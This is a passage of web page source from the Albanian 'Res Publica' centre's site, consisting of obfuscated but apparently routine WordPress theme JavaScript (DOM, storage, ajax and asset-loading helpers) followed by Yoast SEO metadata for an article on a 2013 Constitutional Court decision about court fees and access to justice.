setTimeout(_0x35822d,0x3e8/0x3c);},_0xfdb134['cancelAnimationFrame']=_0xfdb134['win'][_0x53f45c(0x179)]||_0xfdb134[_0x53f45c(0x104)]['webkitCancelAnimationFrame']||_0xfdb134['win'][_0x53f45c(0x17d)]||_0xfdb134[_0x53f45c(0x104)][_0x53f45c(0xdb)]||_0xfdb134['win'][_0x53f45c(0x127)]||_0xfdb134[_0x53f45c(0x104)][_0x53f45c(0xd1)]||function(_0x4cb731){clearTimeout(_0x4cb731);},_0xfdb134[_0x53f45c(0xc0)]=_0x53f45c(0x13d)in document[_0x53f45c(0xe4)]('_'),_0xfdb134[_0x53f45c(0x17b)]=_0xfdb134['classListSupport']?function(_0x7e1515,_0x3fc72b){var _0x24fd96=_0x53f45c;return _0x7e1515[_0x24fd96(0x13d)][_0x24fd96(0xcb)](_0x3fc72b);}:function(_0x2a87c5,_0x2fdc80){var _0x20ae34=_0x53f45c;return _0x2a87c5[_0x20ae34(0x160)]['indexOf'](_0x2fdc80)>=0x0;},_0xfdb134[_0x53f45c(0x126)]=_0xfdb134[_0x53f45c(0xc0)]?function(_0x46cc9a,_0xe22800){var _0x59c733=_0x53f45c;_0xfdb134[_0x59c733(0x17b)](_0x46cc9a,_0xe22800)||_0x46cc9a[_0x59c733(0x13d)][_0x59c733(0xe9)](_0xe22800);}:function(_0x42468c,_0x4505d8){var _0x1c0ab6=_0x53f45c;_0xfdb134[_0x1c0ab6(0x17b)](_0x42468c,_0x4505d8)||(_0x42468c['className']+='\x20'+_0x4505d8);},_0xfdb134[_0x53f45c(0x161)]=_0xfdb134[_0x53f45c(0xc0)]?function(_0x5ef513,_0x1c7878){var _0x2a6566=_0x53f45c;_0xfdb134[_0x2a6566(0x17b)](_0x5ef513,_0x1c7878)&&_0x5ef513[_0x2a6566(0x13d)][_0x2a6566(0x155)](_0x1c7878);}:function(_0x1fc746,_0x1b069c){var _0x6d27db=_0x53f45c;_0xfdb134[_0x6d27db(0x17b)](_0x1fc746,_0x1b069c)&&(_0x1fc746[_0x6d27db(0x160)]=_0x1fc746[_0x6d27db(0x160)][_0x6d27db(0x10f)](_0x1b069c,''));},_0xfdb134['objKeys']=function(_0x197b9e){var _0x41f810=_0x53f45c,_0x9f01be=[];for(var _0x3a586d in _0x197b9e)Object[_0x41f810(0xd3)][_0x41f810(0x103)]['call'](_0x197b9e,_0x3a586d)&&_0x9f01be[_0x41f810(0x141)](_0x3a586d);return _0x9f01be;},_0xfdb134['isObjectSame']=function(_0x4f204f,_0x1f80c7){var _0x316841=_0x53f45c,_0x4195b7=!0x0;return JSON[_0x316841(0x119)](_0x4f204f)!==JSON['stringify'](_0x1f80c7)&&(_0x4195b7=!0x1),_0x4195b7;},_0xfdb134[_0x53f45c(0x15a)]=function(){var _0x40aee6=_0x53f45c;for(var _0x1de72c,_0x39a44f,_0x1985e9,_0x45251f=arguments[0x0]||{},_0x1a038a=0x1,_0x31d9d4=arguments[_0x40aee6(0xe6)];_0x1a038a<_0x31d9d4;_0x1a038a++)if(null!==(_0x1de72c=arguments[_0x1a038a])){for(_0x39a44f in _0x1de72c)_0x45251f!==(_0x1985e9=_0x1de72c[_0x39a44f])&&void 0x0!==_0x1985e9&&(_0x45251f[_0x39a44f]=_0x1985e9);}return _0x45251f;},_0xfdb134[_0x53f45c(0x10a)]=_0xfdb134['win'][_0x53f45c(0x176)],_0xfdb134[_0x53f45c(0x10d)]=function(_0x2b126f){var _0x2703df=_0x53f45c;return 0x0!==_0x2b126f[_0x2703df(0x142)]&&0x0!==_0x2b126f['offsetHeight']||_0x2b126f[_0x2703df(0x153)]()[_0x2703df(0xe6)];},_0xfdb134[_0x53f45c(0x125)]=function(_0x4da746){var _0x19c29e=_0x53f45c;return _0x4da746[_0x19c29e(0x15e)]||_0x4da746[_0x19c29e(0xe2)]||_0x4da746['getBoundingClientRect']()[_0x19c29e(0x17c)];},_0xfdb134[_0x53f45c(0x168)]=function(_0xeb2908){var _0x293009=_0x53f45c;return _0xeb2908[_0x293009(0x142)]||_0xeb2908['clientWidth']||_0xeb2908[_0x293009(0x153)]()[_0x293009(0xc9)];},_0xfdb134['supportsPassive']=!0x1;try{var _0x271c7e=Object[_0x53f45c(0x12a)]({},_0x53f45c(0x100),{'get':function(){_0xfdb134['supportsPassive']=!0x0;}});_0x53f45c(0x115)in _0xfdb134[_0x53f45c(0x11d)]?_0xfdb134[_0x53f45c(0x104)][_0x53f45c(0xd7)](_0x53f45c(0x105),null,_0x271c7e):_0x53f45c(0x17a)in _0xfdb134[_0x53f45c(0x11d)]&&_0xfdb134['win']['attachEvent'](_0x53f45c(0x105),null);}catch(_0x30b755){}_0xfdb134[_0x53f45c(0x158)]=!!_0xfdb134[_0x53f45c(0x171)]&&{'passive':!0x0},_0xfdb134['setStorage']=function(_0x5e476e,_0x544290){var _0x21508=_0x53f45c;_0x5e476e=_0x21508(0xca)+_0x5e476e;var _0x2c3673={'expired':Math[_0x21508(0x143)]((new Date()['getTime']()+0x2932e00)/0x3e8)};_0x544290=Object[_0x21508(0x110)](_0x2c3673,_0x544290),localStorage['setItem'](_0x5e476e,JSON['stringify'](_0x544290));},_0xfdb134[_0x53f45c(0x157)]=function(_0x501ab6){var _0x2d6a63=_0x53f45c;_0x501ab6=_0x2d6a63(0xca)+_0x501ab6;var _0x5062b7=localStorage[_0x2d6a63(0x10b)](_0x501ab6);return null!==_0x5062b7&&0x0<_0x5062b7[_0x2d6a63(0xe6)]?JSON[_0x2d6a63(0x170)](localStorage[_0x2d6a63(0x10b)](_0x501ab6)):{};},_0xfdb134['expiredStorage']=function(){var _0xa1c2c5=_0x53f45c,_0x2cfe47,_0x397706='jnews-';for(var _0x4fc3cf in localStorage)_0x4fc3cf[_0xa1c2c5(0x11c)](_0x397706)>-0x1&&_0xa1c2c5(0x135)!==(_0x2cfe47=_0xfdb134['getStorage'](_0x4fc3cf[_0xa1c2c5(0x10f)](_0x397706,'')))[_0xa1c2c5(0x169)]&&_0x2cfe47[_0xa1c2c5(0x169)]<Math[_0xa1c2c5(0x143)](new Date()[_0xa1c2c5(0x166)]()/0x3e8)&&localStorage[_0xa1c2c5(0x150)](_0x4fc3cf);},_0xfdb134[_0x53f45c(0xf8)]=function(_0xfc475d,_0x4330bf,_0x14c6f8){var _0x174517=_0x53f45c;for(var _0x4a11db in _0x4330bf){var _0x5f54b7=['touchstart',_0x174517(0xfb)][_0x174517(0x11c)](_0x4a11db)>=0x0&&!_0x14c6f8&&_0xfdb134[_0x174517(0x158)];_0x174517(0x115)in _0xfdb134[_0x174517(0x11d)]?_0xfc475d[_0x174517(0xd7)](_0x4a11db,_0x4330bf[_0x4a11db],_0x5f54b7):'fireEvent'in _0xfdb134['doc']&&_0xfc475d['attachEvent']('on'+_0x4a11db,_0x4330bf[_0x4a11db]);}},_0xfdb134[_0x53f45c(0xc4)]=function(_0x324a5f,_0x561c75){var _0xf75195=_0x53f45c;for(var _0x512961 in _0x561c75)_0xf75195(0x115)in _0xfdb134[_0xf75195(0x11d)]?_0x324a5f[_0xf75195(0x130)](_0x512961,_0x561c75[_0x512961]):_0xf75195(0x17a)in _0xfdb134[_0xf75195(0x11d)]&&_0x324a5f[_0xf75195(0x178)]('on'+_0x512961,_0x561c75[_0x512961]);},_0xfdb134[_0x53f45c(0x180)]=function(_0xc31f80,_0x431c74,_0x18ec2b){var _0x474d1f=_0x53f45c,_0x52e884;return _0x18ec2b=_0x18ec2b||{'detail':null},_0x474d1f(0x115)in _0xfdb134[_0x474d1f(0x11d)]?(!(_0x52e884=_0xfdb134[_0x474d1f(0x11d)][_0x474d1f(0x115)](_0x474d1f(0x123))||new CustomEvent(_0x431c74))[_0x474d1f(0x181)]||_0x52e884['initCustomEvent'](_0x431c74,!0x0,!0x1,_0x18ec2b),void _0xc31f80['dispatchEvent'](_0x52e884)):_0x474d1f(0x17a)in _0xfdb134[_0x474d1f(0x11d)]?((_0x52e884=_0xfdb134['doc'][_0x474d1f(0xf9)]())[_0x474d1f(0xed)]=_0x431c74,void _0xc31f80[_0x474d1f(0x17a)]('on'+_0x52e884['eventType'],_0x52e884)):void 0x0;},_0xfdb134[_0x53f45c(0x114)]=function(_0x11c0d8,_0x3dd746){var _0x403ed6=_0x53f45c;void 0x0===_0x3dd746&&(_0x3dd746=_0xfdb134[_0x403ed6(0x11d)]);for(var _0x54ef71=[],_0x250cf4=_0x11c0d8[_0x403ed6(0x149)],_0xd66348=!0x1;!_0xd66348;)if(_0x250cf4){var _0x49683d=_0x250cf4;_0x49683d[_0x403ed6(0x101)](_0x3dd746)['length']?_0xd66348=!0x0:(_0x54ef71[_0x403ed6(0x141)](_0x49683d),_0x250cf4=_0x49683d[_0x403ed6(0x149)]);}else _0x54ef71=[],_0xd66348=!0x0;return _0x54ef71;},_0xfdb134[_0x53f45c(0xc7)]=function(_0xc5de39,_0x540179,_0x171a4d){var _0x2a7c7a=_0x53f45c;for(var _0x54061d=0x0,_0x162145=_0xc5de39[_0x2a7c7a(0xe6)];_0x54061d<_0x162145;_0x54061d++)_0x540179[_0x2a7c7a(0xdf)](_0x171a4d,_0xc5de39[_0x54061d],_0x54061d);},_0xfdb134[_0x53f45c(0xff)]=function(_0x42c01e){var _0x5f2370=_0x53f45c;return _0x42c01e[_0x5f2370(0x12d)]||_0x42c01e[_0x5f2370(0x139)];},_0xfdb134[_0x53f45c(0xf4)]=function(_0x4b77a3,_0x2997a0){var _0x2c2808=_0x53f45c,_0x341c12=_0x2c2808(0x15c)==typeof _0x2997a0?_0x2997a0[_0x2c2808(0x12d)]||_0x2997a0['textContent']:_0x2997a0;_0x4b77a3[_0x2c2808(0x12d)]&&(_0x4b77a3[_0x2c2808(0x12d)]=_0x341c12),_0x4b77a3[_0x2c2808(0x139)]&&(_0x4b77a3['textContent']=_0x341c12);},_0xfdb134[_0x53f45c(0x113)]=function(_0x1234b3){var _0x1bc2e3=_0x53f45c;return _0xfdb134['objKeys'](_0x1234b3)[_0x1bc2e3(0xcc)](function _0x129345(_0x293693){var _0x5419e5=_0x1bc2e3,_0x45e173=arguments[_0x5419e5(0xe6)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x1e677e,_0x1997d6){var _0x242a8d=_0x5419e5,_0x47ed10=_0x293693[_0x1997d6];_0x1997d6=encodeURIComponent(_0x1997d6);var _0x14a94b=_0x45e173?''['concat'](_0x45e173,'[')[_0x242a8d(0x147)](_0x1997d6,']'):_0x1997d6;return null==_0x47ed10||_0x242a8d(0xc3)==typeof _0x47ed10?(_0x1e677e[_0x242a8d(0x141)](''[_0x242a8d(0x147)](_0x14a94b,'=')),_0x1e677e):[_0x242a8d(0x137),_0x242a8d(0x124),_0x242a8d(0xfa)][_0x242a8d(0x14a)](typeof _0x47ed10)?(_0x1e677e['push'](''[_0x242a8d(0x147)](_0x14a94b,'=')[_0x242a8d(0x147)](encodeURIComponent(_0x47ed10))),_0x1e677e):(_0x1e677e[_0x242a8d(0x141)](_0xfdb134['objKeys'](_0x47ed10)[_0x242a8d(0xcc)](_0x129345(_0x47ed10,_0x14a94b),[])['join']('&')),_0x1e677e);};}(_0x1234b3),[])[_0x1bc2e3(0x10e)]('&');},_0xfdb134[_0x53f45c(0xc6)]=function(_0x51ca8c,_0x3c1192,_0x1c3cc7,_0x153091){var _0x33ed50=_0x53f45c;return _0x1c3cc7=_0x33ed50(0xc3)==typeof _0x1c3cc7?_0x1c3cc7:_0xfdb134['noop'],_0xfdb134[_0x33ed50(0xea)](_0x33ed50(0x15d),_0x51ca8c,_0x3c1192,_0x1c3cc7,_0x153091);},_0xfdb134[_0x53f45c(0x136)]=function(_0x53f212,_0x251e51,_0x4b79d9,_0x4225a3){var _0x102c73=_0x53f45c;return _0x4b79d9=_0x102c73(0xc3)==typeof _0x4b79d9?_0x4b79d9:_0xfdb134[_0x102c73(0xcd)],_0xfdb134[_0x102c73(0xea)](_0x102c73(0x177),_0x53f212,_0x251e51,_0x4b79d9,_0x4225a3);},_0xfdb134[_0x53f45c(0xea)]=function(_0x438dda,_0x5d2688,_0x589e35,_0x488a5d,_0x1f0af5){var _0x265915=_0x53f45c,_0x104e56=new XMLHttpRequest(),_0x1b242a=_0x5d2688,_0x55375b=_0xfdb134[_0x265915(0x113)](_0x589e35);if(_0x438dda=-0x1!=[_0x265915(0x15d),'POST']['indexOf'](_0x438dda)?_0x438dda:_0x265915(0x15d),_0x104e56[_0x265915(0x16e)](_0x438dda,_0x1b242a+(_0x265915(0x15d)==_0x438dda?'?'+_0x55375b:''),!0x0),_0x265915(0x177)==_0x438dda&&_0x104e56[_0x265915(0xee)]('Content-type','application/x-www-form-urlencoded'),_0x104e56['setRequestHeader'](_0x265915(0x118),_0x265915(0x154)),_0x104e56[_0x265915(0x145)]=function(){var _0x36e927=_0x265915;0x4===_0x104e56[_0x36e927(0xd5)]&&0xc8<=_0x104e56[_0x36e927(0x12e)]&&0x12c>_0x104e56[_0x36e927(0x12e)]&&'function'==typeof _0x488a5d&&_0x488a5d[_0x36e927(0xdf)](void 0x0,_0x104e56[_0x36e927(0xec)]);},void 0x0!==_0x1f0af5&&!_0x1f0af5)return{'xhr':_0x104e56,'send':function(){var _0x2b9421=_0x265915;_0x104e56[_0x2b9421(0xe3)](_0x2b9421(0x177)==_0x438dda?_0x55375b:null);}};return _0x104e56['send'](_0x265915(0x177)==_0x438dda?_0x55375b:null),{'xhr':_0x104e56};},_0xfdb134[_0x53f45c(0xbf)]=function(_0xfaf322,_0x506996,_0x547e81){var _0x2b04c7=_0x53f45c;function _0x59ed26(_0x4d982f,_0x162f8d,_0xa42ab4){var _0x3a22cb=_0x3861;this[_0x3a22cb(0xf1)]=this[_0x3a22cb(0x14d)](),this[_0x3a22cb(0xc5)]=_0x4d982f-this['start'],this[_0x3a22cb(0xfe)]=0x0,this[_0x3a22cb(0xd6)]=0x14,this[_0x3a22cb(0xf3)]=void 0x0===_0xa42ab4?0x1f4:_0xa42ab4,this['callback']=_0x162f8d,this[_0x3a22cb(0x107)]=!0x1,this[_0x3a22cb(0x156)]();}return Math[_0x2b04c7(0x12b)]=function(_0x54ed3c,_0x59b5c7,_0x4e767b,_0x32b79e){return(_0x54ed3c/=_0x32b79e/0x2)<0x1?_0x4e767b/0x2*_0x54ed3c*_0x54ed3c+_0x59b5c7:-_0x4e767b/0x2*(--_0x54ed3c*(_0x54ed3c-0x2)-0x1)+_0x59b5c7;},_0x59ed26['prototype'][_0x2b04c7(0x172)]=function(){var _0x155520=_0x2b04c7;this[_0x155520(0x107)]=!0x0;},_0x59ed26[_0x2b04c7(0xd3)][_0x2b04c7(0x16f)]=function(_0x5df6e4){var _0xc317=_0x2b04c7;_0xfdb134['doc'][_0xc317(0xde)][_0xc317(0x15b)]=_0x5df6e4,_0xfdb134['globalBody'][_0xc317(0x149)][_0xc317(0x15b)]=_0x5df6e4,_0xfdb134[_0xc317(0x16c)][_0xc317(0x15b)]=_0x5df6e4;},_0x59ed26['prototype'][_0x2b04c7(0x14d)]=function(){var _0x2858c4=_0x2b04c7;return _0xfdb134[_0x2858c4(0x11d)][_0x2858c4(0xde)][_0x2858c4(0x15b)]||_0xfdb134[_0x2858c4(0x16c)][_0x2858c4(0x149)][_0x2858c4(0x15b)]||_0xfdb134['globalBody'][_0x2858c4(0x15b)];},_0x59ed26[_0x2b04c7(0xd3)][_0x2b04c7(0x156)]=function(){var _0x4706c4=_0x2b04c7;this[_0x4706c4(0xfe)]+=this[_0x4706c4(0xd6)];var _0x411a89=Math[_0x4706c4(0x12b)](this[_0x4706c4(0xfe)],this['start'],this[_0x4706c4(0xc5)],this[_0x4706c4(0xf3)]);this['move'](_0x411a89),this['currentTime']<this[_0x4706c4(0xf3)]&&!this[_0x4706c4(0x107)]?_0xfdb134[_0x4706c4(0x112)][_0x4706c4(0xdf)](_0xfdb134[_0x4706c4(0x104)],this[_0x4706c4(0x156)][_0x4706c4(0x14e)](this)):this['callback']&&_0x4706c4(0xc3)==typeof this[_0x4706c4(0xda)]&&this[_0x4706c4(0xda)]();},new _0x59ed26(_0xfaf322,_0x506996,_0x547e81);},_0xfdb134[_0x53f45c(0x129)]=function(_0x3eb37b){var _0x25d0ab=_0x53f45c,_0x55ec59,_0x294e12=_0x3eb37b;_0xfdb134[_0x25d0ab(0xc7)](_0x3eb37b,function(_0x1195b4,_0x37b3ae){_0x55ec59?_0x55ec59+=_0x1195b4:_0x55ec59=_0x1195b4;}),_0x294e12[_0x25d0ab(0x11a)](_0x55ec59);},_0xfdb134[_0x53f45c(0xd9)]={'start':function(_0x43b3e3){var _0x3188ac=_0x53f45c;performance[_0x3188ac(0x14f)](_0x43b3e3+'Start');},'stop':function(_0x3eca3f){var _0x3aa12b=_0x53f45c;performance[_0x3aa12b(0x14f)](_0x3eca3f+'End'),performance[_0x3aa12b(0xf7)](_0x3eca3f,_0x3eca3f+_0x3aa12b(0xbe),_0x3eca3f+'End');}},_0xfdb134['fps']=function(){var _0x18841a=0x0,_0x610e1b=0x0,_0x3f812a=0x0;!function(){var _0x5243bc=_0x3861,_0x2e100d=_0x18841a=0x0,_0x5e8477=0x0,_0x530115=0x0,_0x529599=document['getElementById']('fpsTable'),_0x5e0f0d=function(_0x55035a){var _0x38936f=_0x3861;void 0x0===document['getElementsByTagName'](_0x38936f(0xe5))[0x0]?_0xfdb134[_0x38936f(0x112)]['call'](_0xfdb134['win'],function(){_0x5e0f0d(_0x55035a);}):document['getElementsByTagName'](_0x38936f(0xe5))[0x0][_0x38936f(0x116)](_0x55035a);};null===_0x529599&&((_0x529599=document['createElement']('div'))['style'][_0x5243bc(0x14d)]=_0x5243bc(0x13e),_0x529599[_0x5243bc(0xd2)]['top']=_0x5243bc(0x17f),_0x529599[_0x5243bc(0xd2)]['left']=_0x5243bc(0x117),_0x529599[_0x5243bc(0xd2)][_0x5243bc(0xc9)]='100px',_0x529599[_0x5243bc(0xd2)][_0x5243bc(0x17c)]='20px',_0x529599[_0x5243bc(0xd2)]['border']=_0x5243bc(0x12f),_0x529599[_0x5243bc(0xd2)][_0x5243bc(0x128)]=_0x5243bc(0x16a),_0x529599[_0x5243bc(0xd2)][_0x5243bc(0x134)]='100000',_0x529599[_0x5243bc(0xd2)][_0x5243bc(0xe7)]=_0x5243bc(0xc8),_0x529599['id']='fpsTable',_0x5e0f0d(_0x529599));var _0x1dd6c6=function(){var _0x1870ed=_0x5243bc;_0x3f812a++,_0x610e1b=Date[_0x1870ed(0x13f)](),(_0x5e8477=(_0x3f812a/(_0x530115=(_0x610e1b-_0x18841a)/0x3e8))[_0x1870ed(0x148)](0x2))!=_0x2e100d&&(_0x2e100d=_0x5e8477,_0x529599[_0x1870ed(0xc1)]=_0x2e100d+'fps'),0x1<_0x530115&&(_0x18841a=_0x610e1b,_0x3f812a=0x0),_0xfdb134[_0x1870ed(0x112)]['call'](_0xfdb134['win'],_0x1dd6c6);};_0x1dd6c6();}();},_0xfdb134[_0x53f45c(0x111)]=function(_0x597891,_0x4207de){var _0x284286=_0x53f45c;for(var _0x24bce5=0x0;_0x24bce5<_0x4207de['length'];_0x24bce5++)if(-0x1!==_0x597891['toLowerCase']()[_0x284286(0x11c)](_0x4207de[_0x24bce5][_0x284286(0x13a)]()))return!0x0;},_0xfdb134[_0x53f45c(0x151)]=function(_0x274889,_0x106822){var _0x39383f=_0x53f45c;function _0x22f6d8(_0x5c62b9){var _0x2521aa=_0x3861;if(_0x2521aa(0xe1)===_0xfdb134[_0x2521aa(0x11d)][_0x2521aa(0xd5)]||_0x2521aa(0x162)===_0xfdb134[_0x2521aa(0x11d)][_0x2521aa(0xd5)])return!_0x5c62b9||_0x106822?setTimeout(_0x274889,_0x106822||0x1):_0x274889(_0x5c62b9),0x1;}_0x22f6d8()||_0xfdb134['addEvents'](_0xfdb134[_0x39383f(0x104)],{'load':_0x22f6d8});},_0xfdb134[_0x53f45c(0xf6)]=function(_0x57d7b8,_0xbc8a25){var _0x4657e8=_0x53f45c;function _0x4d6162(_0x3aaaa1){var _0x3e96a1=_0x3861;if(_0x3e96a1(0xe1)===_0xfdb134[_0x3e96a1(0x11d)][_0x3e96a1(0xd5)]||_0x3e96a1(0x162)===_0xfdb134[_0x3e96a1(0x11d)]['readyState'])return!_0x3aaaa1||_0xbc8a25?setTimeout(_0x57d7b8,_0xbc8a25||0x1):_0x57d7b8(_0x3aaaa1),0x1;}_0x4d6162()||_0xfdb134[_0x4657e8(0xf8)](_0xfdb134['doc'],{'DOMContentLoaded':_0x4d6162});},_0xfdb134[_0x53f45c(0x164)]=function(){_0xfdb134['docReady'](function(){var _0x46f6c9=_0x3861;_0xfdb134['assets']=_0xfdb134[_0x46f6c9(0x140)]||[],_0xfdb134[_0x46f6c9(0x140)]['length']&&(_0xfdb134[_0x46f6c9(0xc2)](),_0xfdb134[_0x46f6c9(0xfd)]());},0x32);},_0xfdb134['boot']=function(){var _0x13be96=_0x53f45c;_0xfdb134[_0x13be96(0xe6)]&&_0xfdb134['doc'][_0x13be96(0x101)]('style[media]')[_0x13be96(0xc7)](function(_0x40e3ee){var _0x13257e=_0x13be96;'not\x20all'==_0x40e3ee[_0x13257e(0x11b)](_0x13257e(0x17e))&&_0x40e3ee[_0x13257e(0x131)](_0x13257e(0x17e));});},_0xfdb134[_0x53f45c(0x132)]=function(_0x571276,_0x306ce7){var _0x496869=_0x53f45c,_0x299baf=_0xfdb134[_0x496869(0x11d)][_0x496869(0xe4)](_0x496869(0xd4));switch(_0x299baf['setAttribute'](_0x496869(0xce),_0x571276),_0x306ce7){case'defer':_0x299baf[_0x496869(0x159)](_0x496869(0xcf),!0x0);break;case _0x496869(0x14b):_0x299baf[_0x496869(0x159)](_0x496869(0x14b),!0x0);break;case _0x496869(0x12c):_0x299baf[_0x496869(0x159)](_0x496869(0xcf),!0x0),_0x299baf[_0x496869(0x159)](_0x496869(0x14b),!0x0);}_0xfdb134[_0x496869(0x16c)][_0x496869(0x116)](_0x299baf);},_0xfdb134['load_assets']=function(){var _0x4228a6=_0x53f45c;_0x4228a6(0x15c)==typeof _0xfdb134[_0x4228a6(0x140)]&&_0xfdb134[_0x4228a6(0xc7)](_0xfdb134[_0x4228a6(0x140)][_0x4228a6(0xeb)](0x0),function(_0x26d0c7,_0xbd29bd){var _0x1ba699=_0x4228a6,_0x24ea9a='';_0x26d0c7[_0x1ba699(0xcf)]&&(_0x24ea9a+=_0x1ba699(0xcf)),_0x26d0c7[_0x1ba699(0x14b)]&&(_0x24ea9a+='async'),_0xfdb134['create_js'](_0x26d0c7[_0x1ba699(0xdc)],_0x24ea9a);var _0x1efc11=_0xfdb134[_0x1ba699(0x140)]['indexOf'](_0x26d0c7);_0x1efc11>-0x1&&_0xfdb134[_0x1ba699(0x140)]['splice'](_0x1efc11,0x1);}),_0xfdb134['assets']=jnewsoption[_0x4228a6(0x152)]=window[_0x4228a6(0x175)]=[];},_0xfdb134[_0x53f45c(0xf6)](function(){var _0x444a41=_0x53f45c;_0xfdb134[_0x444a41(0x16c)]=_0xfdb134[_0x444a41(0x16c)]==_0xfdb134[_0x444a41(0x11d)]?_0xfdb134[_0x444a41(0x11d)][_0x444a41(0x144)](_0x444a41(0xe5))[0x0]:_0xfdb134[_0x444a41(0x16c)],_0xfdb134['globalBody']=_0xfdb134[_0x444a41(0x16c)]?_0xfdb134[_0x444a41(0x16c)]:_0xfdb134[_0x444a41(0x11d)];}),_0xfdb134[_0x53f45c(0x151)](function(){_0xfdb134['winLoad'](function(){var _0x422071=_0x3861,_0x52770a=!0x1;if(void 0x0!==window[_0x422071(0x146)]){if(void 0x0!==window[_0x422071(0x122)]){var _0x2e4dbd=_0xfdb134[_0x422071(0x15f)](window[_0x422071(0x122)]);_0x2e4dbd[_0x422071(0xe6)]?_0x2e4dbd[_0x422071(0xc7)](function(_0x54e10a){var _0x5c8574=_0x422071;_0x52770a||_0x5c8574(0x16b)===window['file_version_checker'][_0x54e10a]||(_0x52770a=!0x0);}):_0x52770a=!0x0;}else _0x52770a=!0x0;}_0x52770a&&(window[_0x422071(0xfc)][_0x422071(0xef)](),window[_0x422071(0xfc)][_0x422071(0xf2)]());},0x9c4);});},window[_0x1acd5b(0xf5)]['library']=new window[(_0x1acd5b(0xf5))][(_0x1acd5b(0x13c))]()));function _0x98ee(){var _0xc7a750=['eventType','setRequestHeader','getMessage','webkitRequestAnimationFrame','start','getNotice','duration','setText','jnews','docReady','measure','addEvents','createEventObject','string','touchmove','jnewsHelper','load_assets','currentTime','getText','passive','querySelectorAll','16283412FdQlZl','hasOwnProperty','win','test','delete','finish','clientWidth','3759kXecwE','dataStorage','getItem','set','isVisible','join','replace','assign','instr','requestAnimationFrame','httpBuildQuery','getParents','createEvent','appendChild','10px','X-Requested-With','stringify','replaceWith','getAttribute','indexOf','doc','1573856xySAeR','oRequestAnimationFrame','innerHeight','has','file_version_checker','CustomEvent','boolean','getHeight','addClass','msCancelRequestAnimationFrame','fontSize','unwrap','defineProperty','easeInOutQuad','deferasync','innerText','status','1px\x20solid\x20black','removeEventListener','removeAttribute','create_js','windowWidth','zIndex','undefined','post','number','5NIyhFz','textContent','toLowerCase','windowHeight','library','classList','fixed','now','assets','push','offsetWidth','floor','getElementsByTagName','onreadystatechange','jnewsadmin','concat','toPrecision','parentNode','includes','async','innerWidth','position','bind','mark','removeItem','winLoad','au_scripts','getBoundingClientRect','XMLHttpRequest','remove','animateScroll','getStorage','passiveOption','setAttribute','extend','scrollTop','object','GET','offsetHeight','objKeys','className','removeClass','interactive','21183bjZvzS','fireOnce','107324UtAvMn','getTime','232mlJbGj','getWidth','expired','11px','10.0.0','globalBody','msRequestAnimationFrame','open','move','parse','supportsPassive','stop','20777950VAATMj','_storage','jnewsads','jnewsDataStorage','POST','detachEvent','cancelAnimationFrame','fireEvent','hasClass','height','webkitCancelRequestAnimationFrame','media','120px','triggerEvents','initCustomEvent','Start','scrollTo','classListSupport','innerHTML','boot','function','removeEvents','change','get','forEach','white','width','jnews-','contains','reduce','noop','src','defer','size','oCancelRequestAnimationFrame','style','prototype','script','readyState','increment','addEventListener','docEl','performance','callback','mozCancelAnimationFrame','url','1368BmKRRr','documentElement','call','10633338HDFkrS','complete','clientHeight','send','createElement','body','length','backgroundColor','mozRequestAnimationFrame','add','ajax','slice','response'];_0x98ee=function(){return _0xc7a750;};return _0x98ee();}</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Për cenimin e të drejtës së aksesit në gjykatë nga tarifat per sherbime gjyqesore - Qendra &quot;Res Publica&quot;</title>
	<link rel="canonical" href="https://www.respublica.org.al/per-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Për cenimin e të drejtës së aksesit në gjykatë nga tarifat per sherbime gjyqesore - Qendra &quot;Res Publica&quot;" />
	<meta property="og:description" content="Vendim nr. 7 datë 27.02.2013 (V-7/13)   Gjykata Kushtetuese e Republikës së Shqipërisë, e përbërë nga: Bashkim Dedja, Kryetar, Vladimir Kristo, Xhezair Zaganjori, Vitore Tusha, Admir Thanza, Altina Xhoxhaj, Fatmir Hoxha, Sokol Berberi, anëtarë, me sekretare Blerina Basha, në datën 09.10.2012, mori në shqyrtim në seancë gjyqësore, çështjen nr. 23,32/5 Akti, që i përket:   [&hellip;]" />
	<meta property="og:url" content="https://www.respublica.org.al/per-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore/" />
	<meta property="og:site_name" content="Qendra &quot;Res Publica&quot;" />
	<meta property="article:published_time" content="2013-02-28T13:55:19+00:00" />
	<meta property="article:modified_time" content="2014-10-07T08:43:08+00:00" />
	<meta property="og:image" content="https://www.respublica.org.al/wp-content/uploads/2013/02/negus.jpg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="207" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Respublica" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Respublica" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="49 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.respublica.org.al/per-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore/","url":"https://www.respublica.org.al/per-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore/","name":"Për cenimin e të drejtës së aksesit në gjykatë nga tarifat per sherbime gjyqesore - Qendra &quot;Res Publica&quot;","isPartOf":{"@id":"https://www.respublica.org.al/#website"},"primaryImageOfPage":{"@id":"https://www.respublica.org.al/per-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore/#primaryimage"},"image":{"@id":"https://www.respublica.org.al/per-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore/#primaryimage"},"thumbnailUrl":"https://www.respublica.org.al/wp-content/uploads/2013/02/negus.jpg","datePublished":"2013-02-28T13:55:19+00:00","dateModified":"2014-10-07T08:43:08+00:00","author":{"@id":"https://www.respublica.org.al/#/schema/person/cfcf2130bf29beb36929c102b9b32235"},"breadcrumb":{"@id":"https://www.respublica.org.al/per-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.